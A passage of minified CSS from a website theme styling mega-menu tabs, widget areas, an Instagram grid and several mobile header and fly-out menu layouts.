li.menu_style_tab > ul > li > a:after{content:'';}.navbar-nav > li.menu_style_tab > ul > li > a:before{content:'';height:0;left:0;position:absolute;top:0;width:2px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.navbar-nav > li.menu_style_tab > ul > li.active > a{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;color:#90c;background:#fff;}.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area,.navbar-nav > li.menu_style_tab > ul > li > ul{background:#fff;height:auto;left:25%;opacity:0;padding:20px 20px;position:absolute;right:0;top:10px;text-align:left;visibility:hidden;width:auto;-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;}.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-1 section,.navbar-nav > li.menu_style_tab > ul > li > ul.columns-1 section{width:100%;}.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-2 section,.navbar-nav > li.menu_style_tab > ul > li > ul.columns-2 section{width:50%;float:left;}.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-3 section,.navbar-nav > li.menu_style_tab > ul > li > ul.columns-3 section{width:33.3333%;float:left;}.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area.columns-4 section,.navbar-nav > li.menu_style_tab > ul > li > ul.columns-4 section{width:25%;float:left;}.navbar-nav > li.menu_style_tab > ul > li > .haru_megamenu_widget_area .widget-title-wrapper a,.navbar-nav > li.menu_style_tab > ul > li > ul .widget-title-wrapper a{display:none;}.navbar-nav > li.menu_style_tab > ul > li.active .haru_megamenu_widget_area,.navbar-nav > li.menu_style_tab > ul > li.active ul{opacity:1;visibility:visible;top:0;z-index:999;}.navbar-nav > li.menu_style_tab:hover ul{display:block;opacity:1;visibility:visible;}.navbar-nav > li.menu_style_tab.mega-col-columns-2 > ul > li > ul > li{float:left;width:50%;padding:10px 0;}.navbar-nav > li.menu_style_tab.mega-col-columns-3 > ul > li > ul > li{float:left;width:33.33333%;padding:10px 0;}.navbar-nav > li.menu_style_tab.mega-col-columns-4 > ul > li > ul > li{float:left;width:25%;padding:10px 0;}.navbar-nav > li.menu_style_tab.mega-col-columns-5 > ul > li > ul > li{float:left;width:20%;padding:10px 0;}.navbar-nav > li.menu_style_tab.mega-col-columns-6 > ul > li > ul > li{float:left;width:16.66667%;padding:10px 0;}.haru_widget_area > .haru_megamenu_widget_area section{position:relative;}.haru_widget_area > .haru_megamenu_widget_area section .widget-title-wrapper h3{font-size:14px;text-transform:uppercase;font-weight:bold;margin:0;padding-top:10px;padding-bottom:20px;color:#696969;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget{left:0;padding:0;position:relative;width:100%;}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li{-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li:hover{-webkit-transform:translate3d(0, -3px, 0);transform:translate3d(0, -3px, 0);}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li a img{border:1px solid #e0e0e0;float:left;margin:0;margin-right:10px;padding:5px;width:33.33%;}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li a:after{content:'';}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li .star-rating{margin:10px 0;text-align:left;}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li .star-rating:before{left:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.haru_widget_area > .haru_megamenu_widget_area section .product_list_widget > li .star-rating span:before{color:#90c;}.haru_widget_area > .haru_megamenu_widget_area section .widget_product_tag_cloud .tagcloud a{display:inline-block;font-size:14px !important;padding:5px 10px;margin-right:10px;margin-top:10px;color:#ababab;border-top:solid 1px #ababab;border-left:solid 1px #ababab;border-right:solid 1px #ababab;border-bottom:solid 1px #ababab;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.haru_widget_area > .haru_megamenu_widget_area section .widget_product_tag_cloud .tagcloud a:hover{color:#fff;background:#90c;border-top:solid 1px #90c;border-left:solid 1px #90c;border-right:solid 1px #90c;border-bottom:solid 1px #90c;}.haru_megamenu_widget_area ul.instagram-pics{list-style:none;margin:0;padding:0;font-size:0;}.haru_megamenu_widget_area ul.instagram-pics li{display:inline-block;padding:0;margin:0;}.haru_megamenu_widget_area ul.instagram-pics a{display:block;position:relative;overflow:hidden;}.haru_megamenu_widget_area ul.instagram-pics a:before{content:"";position:absolute;width:101%;height:101%;background-color:rgba(153, 0, 204, .5);opacity:0;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}.haru_megamenu_widget_area ul.instagram-pics a:hover:before{opacity:1;}.haru_megamenu_widget_area ul.instagram-pics a img{padding:5px;border:1px solid #e0e0e0;}.haru_megamenu_widget_area ul.instagram-pics + p{margin:0;font-size:13px;font-style:italic;letter-spacing:0.02em;}.haru_megamenu_widget_area .null-instagram-feed.columns-4 .instagram-pics{list-style:none;list-style-type:none;padding:0;margin-left:-5px;margin-right:-5px;margin-top:-5px;}.haru_megamenu_widget_area .null-instagram-feed.columns-4 .instagram-pics li{width:25%;display:inline-block;padding:5px;}.haru_megamenu_widget_area .null-instagram-feed.columns-4 .instagram-pics li a{display:block;position:relative;overflow:hidden;}header.haru-mobile-header{display:none;}@media screen and (max-width:991px){header.haru-mobile-header{display:block;}}header.haru-mobile-header .haru-header-container-wrapper{background-color:#fff;border-bottom:solid 1px #e0e0e0;top:0;width:100%;z-index:996;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;/*-----------------------------------
     * HEADER MOBILE 1
     *-----------------------------------*/}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper{background-color:#fff;position:relative;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner{height:60px;position:relative;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile{line-height:60px;vertical-align:middle;text-align:center;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile img{max-height:50px;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize{display:block;font-size:0;position:absolute;top:0;bottom:0;margin:auto;right:0;color:#000;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize:before{content:"";display:inline-block;vertical-align:middle;height:100%;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item{font-size:14px;display:inline-block;vertical-align:middle;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav{background:#333;display:none;margin-bottom:15px;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly{display:block;position:fixed;margin:0;top:0;bottom:0;overflow:auto;overflow-x:hidden;width:280px;left:-280px;border-right:solid 2px #90c;z-index:9999;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly.in{left:0;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly .mobile-menu-header{background-color:#000;color:#fff;font-weight:700;padding:10px 0;text-align:center;text-transform:uppercase;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu{padding:0;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item{font-size:14px;color:#fff;border-bottom:1px solid rgba(255, 255, 255, .12);letter-spacing:0.5px;position:relative;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > a{padding:15px;display:inline-block;color:#fff;line-height:1.2;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > a:hover{color:#90c;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret{color:#fff;float:right;font-size:18px;font-weight:400;right:0;position:absolute;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:before{content:"\f3d0";display:inline-block;font-family:Ionicons;text-align:center;line-height:45px;width:45px;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:hover{cursor:pointer;color:#90c;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item > b.menu-caret.active:before{content:"\f3d8";display:inline-block;font-family:Ionicons;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item:not(.sub-menu-open):hover{background-color:#404040;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item.sub-menu-open{border-bottom-width:0px;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-item.sub-menu-open > ul.sub-menu:before{content:"";display:block;position:absolute;top:-6px;left:15px;z-index:1;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent #4d4d4d;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-ancestor > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-parent > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-item > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-current > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li > a:hover,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li:hover > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a{color:#90c;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-ancestor > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-parent > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.current-menu-item > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li.menu-current > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li > a:hover > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li:hover > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a > b.caret:before{color:#90c;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu{background-color:#4d4d4d;padding-left:0;position:relative;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item > a{font-size:12px;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #595959;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu{background-color:#595959;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #666;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu{background-color:#666;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #737373;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu{background-color:#737373;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-fly ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #808080;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown .mobile-menu-header{background-color:#000;color:#fff;font-weight:700;padding:10px 0;text-align:center;text-transform:uppercase;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu{padding:0;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item{font-size:14px;color:#fff;border-bottom:1px solid rgba(255, 255, 255, .12);letter-spacing:0.5px;position:relative;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > a{padding:15px;display:inline-block;color:#fff;line-height:1.2;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > a:hover{color:#90c;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret{color:#fff;float:right;font-size:18px;font-weight:400;right:0;position:absolute;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:before{content:"\f3d0";display:inline-block;font-family:Ionicons;text-align:center;line-height:45px;width:45px;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret:hover{cursor:pointer;color:#90c;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item > b.menu-caret.active:before{content:"\f3d8";display:inline-block;font-family:Ionicons;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item:not(.sub-menu-open):hover{background-color:#404040;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item.sub-menu-open{border-bottom-width:0px;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-item.sub-menu-open > ul.sub-menu:before{content:"";display:block;position:absolute;top:-6px;left:15px;z-index:1;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent #4d4d4d;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-ancestor > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-parent > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-item > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-current > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li > a:hover,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li:hover > a,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a{color:#90c;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-ancestor > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-parent > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.current-menu-item > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li.menu-current > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li > a:hover > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li:hover > a > b.caret:before,header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu li ul.sub-menu li:hover > a > b.caret:before{color:#90c;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu{background-color:#4d4d4d;padding-left:0;position:relative;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item > a{font-size:12px;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #595959;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu{background-color:#595959;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #666;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu{background-color:#666;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #737373;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu{background-color:#737373;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav.menu-drop-dropdown ul.haru-nav-mobile-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu > li.menu-item.sub-menu-open > ul.sub-menu:before{border-color:transparent transparent #808080;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav .haru-nav-mobile-menu li{list-style:none;list-style-type:none;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-nav .haru-nav-mobile-menu li > ul.sub-menu{background-color:#444;position:relative;list-style:none;padding:0;padding-left:20px;margin:0;display:none;background:transparent;}header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-menu-overlay{opacity:0;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, .6);z-index:-1;pointer-events:none;overflow:hidden;-webkit-backface-visibility:hidden;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}header.haru-mobile-header.header-mobile-1{/*-----------------------------------
     * HEADER MOBILE 2
     *-----------------------------------*/}header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper{border-left:none;}header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper a i{margin-left:10px;margin-right:10px;}header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon i{padding:0 5px;}header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon .total{right:0px;}header.haru-mobile-header.header-mobile-1 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}header.haru-mobile-header.header-mobile-2{/*-----------------------------------
     * HEADER MOBILE 3
     *-----------------------------------*/}header.haru-mobile-header.header-mobile-2 .header-mobile-before{text-align:center;}header.haru-mobile-header.header-mobile-2 .header-mobile-before img{max-height:50px;padding:5px 0;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper{background-color:#333;border-bottom:none;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper{background-color:transparent;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner{position:relative;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper.in .toggle-icon span{background:transparent;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper .toggle-icon:after,header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper .toggle-icon:before{background:none repeat scroll 0 0 #fff;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper .toggle-icon span{background:none repeat scroll 0 0 #fff;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper{border-left:none;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper a i{margin-left:10px;margin-right:10px;color:#fff;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon i{padding:0 5px;color:#fff;}header.haru-mobile-header.header-mobile-2 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon .total{right:0px;}header.haru-mobile-header.header-mobile-3{/*-----------------------------------
     * HEADER MOBILE STICKY
     *-----------------------------------*/}header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-logo-mobile{position:absolute;}header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize{right:50px;left:auto;}header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper{border-left:none;}header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.search-button-wrapper a i{margin-left:10px;height:24px;}header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon i{padding:0 5px;height:24px;}header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .header-customize .header-customize-item.shopping-cart-wrapper.no-price .widget_shopping_cart_content .widget_shopping_cart_icon .total{right:0px;}header.haru-mobile-header.header-mobile-3 .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-header-inner .toggle-icon-wrapper{right:0;left:auto;}header.haru-mobile-header.header-mobile-3 .shopping-cart-wrapper{position:static;}header.haru-mobile-header.header-mobile-3 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper{left:-200px;right:auto;}@media screen and (max-width:320px){header.haru-mobile-header.header-mobile-3 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper{left:-175px;}}header.haru-mobile-header .haru-sticky-wrapper.is-sticky > .haru-header-container-wrapper{z-index:997;left:0;right:0;}header.haru-mobile-header .haru-sticky-wrapper:not(.is-sticky){height:auto !important;position:relative !important;}body{left:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.menu-mobile-in{left:280px;overflow:hidden;}body.menu-mobile-in header.haru-mobile-header .haru-header-container-wrapper .haru-mobile-header-wrapper .haru-mobile-menu-overlay{opacity:1;z-index:299;pointer-events:auto;cursor:crosshair;color:#fff;}body.menu-mobile-in .haru-sticky-wrapper.is-sticky > .haru-header-container-wrapper .menu-drop-fly{left:280px;right:-280px;}body.admin-bar header.haru-mobile-header .haru-header-container-wrapper 